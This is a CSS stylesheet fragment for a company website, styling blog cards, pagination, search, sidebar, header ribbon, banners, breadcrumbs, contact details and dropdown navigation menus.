  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #333; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.15); box-shadow: 0 0 15px rgba(35, 31, 32, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ac832d; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #C89834; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: 700; line-height: 1.3em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #333; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #26467A; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #C89834; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #333; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #C89834; }

.blog-nav-menu a.see-all-news { background-color: #26467A; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(35, 31, 32, 0.16); box-shadow: 0 0 10px rgba(35, 31, 32, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #333; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #333; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #333; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #333; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #333; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(51, 51, 51, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #26467A; color: #fff; border: 0.05556rem solid rgba(38, 70, 122, 0.23); }

.blog-pagination a.active { background-color: #26467A; color: #fff; border: 0.05556rem solid rgba(38, 70, 122, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #26467A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C89834; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #333; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ac832d; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; color: #0f264a; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.05); box-shadow: 0 0 15px rgba(35, 31, 32, 0.05); }

ul.trending-list > li a { color: #0f264a; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(51, 51, 51, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Header =======================================*/
header.page-header .logo { margin: 0.83333rem 0; }

header.page-header .phone-prefix { display: inline-block; font-weight: 700; margin: 0 0.83333rem 0.83333rem; color: #fff; }

header.page-header .phone .button { margin-bottom: 0; font-weight: 800; font-size: 0.88889rem; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .contact { float: right; }
  header.page-header .phone { font-size: 1.22222rem; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header { padding: 0; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .contact { font-size: 1.22222rem; }
  header.page-header .phone { font-size: clamp(1.22222rem, 2vw, 1.44444rem); }
  header.page-header .phone .button { font-size: 1.11111rem; } }

.top-ribbon { background-color: #C89834; color: #fff; font-size: 0.88889rem; padding: 0.55556rem 0.83333rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: inherit; font-size: inherit; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #12353c; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.55556rem; margin-inline: -0.83333rem; padding: 0.55556rem 0.83333rem; background-color: #231F20; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0.55556rem 0; position: relative; } }

.top-ribbon_text { text-align: left; }

.top-ribbon_phone { font-weight: 700; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.27778rem; font-size: 1.1rem; }

.top-ribbon_social { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.top-ribbon_social-prefix { display: inline-block; margin-right: 0.44444rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Banner =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; background: none center/cover no-repeat; opacity: 0.9; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner.full-width-banner > .row { position: relative; z-index: 1; }

.banner.full-width-banner::after { background: #0f264a; }

.banner.full-width-banner::before { position: absolute; bottom: -1px; left: 0; width: 0; height: 0; border-bottom: solid #fff 200px; border-left: solid transparent 0px; z-index: 1; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: 800; margin: 0 0 2.22222rem 0; color: #fff; font-size: 1.55556rem; text-transform: uppercase; position: relative; z-index: 5; }

.banner.full-width-banner .banner-message { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.11111rem; font-weight: 600; position: relative; z-index: 5; }

.banner.full-width-banner .banner-message br { display: inline-block; }

.banner.full-width-banner .banner-button { margin: 3.33333rem 0; position: relative; z-index: 5; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: none; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { font-size: 2.11111rem; margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .banner-message { font-size: 1.33333rem; margin: 2.77778rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-button { margin: 3.33333rem 0; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner::before { border-bottom: solid #fff 200px; }
  .banner.full-width-banner .banner-heading { margin: 0 0 2.77778rem 0; font-size: 2.55556rem; }
  .banner.full-width-banner .banner-message { margin: 4.44444rem 0 1.66667rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-button { margin: 3.33333rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0f264a; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; }

.sub-banner::after { content: ""; background: url("/images/sub-banner-about.jpg") center/cover no-repeat; opacity: 0.15; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.66667rem; font-weight: 800; text-transform: uppercase; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; color: inherit; font-size: 1rem; font-weight: 500; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: inherit; font-size: 2.22222rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.33333rem; color: inherit; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  #sub-banner-container .sub-banner__heading { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 2.55556rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 6.66667rem; font-size: 1.66667rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #231F20; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #231F20 center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.55556rem; line-height: 1.1; font-weight: 800; }

.enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: 500; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.11111rem; }
  .enhanced-banner__message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.55556rem; }
  .enhanced-banner__message { margin: 0 0 5.55556rem 0; font-size: 1.66667rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2 { color: #231F20; font-weight: 700; margin-bottom: 0; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 700; font-size: 1rem; }

.highlights_counter-image .message { color: #C89834; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; font-weight: 500; color: #333; }

.highlights_counter-image .counter { font-weight: 700; font-size: 2.22222rem; color: #231F20; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2 { font-size: 2rem; margin-bottom: 0; }
  .highlights_counter-image .message { font-size: 1.44444rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2 { color: #fff; }

.callout_review br { display: none; }

.callout_review h2 { font-weight: 700; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2 { font-size: 2.22222rem; line-height: 1.2em; } }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #0f264a; margin-bottom: 0.83333rem; }

.contact .phone a { color: #0f264a; font-weight: 700; font-size: 1.33333rem; }

.contact .email a { font-weight: 600; font-size: 1.33333rem; }

.contact hr { margin: 1.11111rem 0; }

.contact .locations h3 { color: #0f264a; font-weight: 700; font-size: 1.22222rem; }

.contact .locations p a.address { color: #0f264a; font-size: 1rem; }

.contact .locations p a.phone { color: #0f264a; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #26467A; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #231F20; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #231F20; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #3e3739; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #C89834; background: #231F20; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #231F20; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: #231F20; color: #fff; font-weight: 700; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: 500; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #C89834; background: #231F20; } }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-main > .menu-main_menu-item { position: relative; }
  .top-bar ul.menu-main > .menu-main_menu-item:first-child::before { opacity: 0; }
  .top-bar ul.menu-main > .menu-main_menu-item::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #ccc; border-right: 1px solid transparent; -webkit-transition: all 0.1s ease; transition: all 0.1s ease; z-index: 3; }
  ul.menu-main { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; background: #fff; }
  .menu-main_menu-item { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .menu-main_menu-item.active > .menu-main_nav-link, .menu-main_menu-item.is-active > .menu-main_nav-link, .menu-main_menu-item:hover > .menu-main_nav-link, .menu-main_menu-item:focus > .menu-main_nav-link { background: #fff; color: #272727; }
  .menu-main_nav-link { font-weight: 700; background: #fff; color: #272727; position: relative; }
  .menu-main_nav-link::before { content: ""; bottom: 0.44444rem; width: 0; height: 0.33333rem; background-color: #C89834; background-image: url("/images/nav-hover-underline.jpg"); background-position: center; background-repeat: no-repeat; background-size: contain; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #272727; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.44444rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #646464; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #C89834; color: #fff; }
  .menu-main_submenu-item.active > a { background: #C89834; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #a07929; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #646464; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.55556rem; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(35, 31, 32, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(35, 31, 32, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.55556rem 0.55556rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.55556rem 0.55556rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #646464; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #C89834; color: #fff; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #0f264a; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(35, 31, 32, 0.1); box-shadow: 0 0 3.33333rem rgba(35, 31, 32, 0.1); }

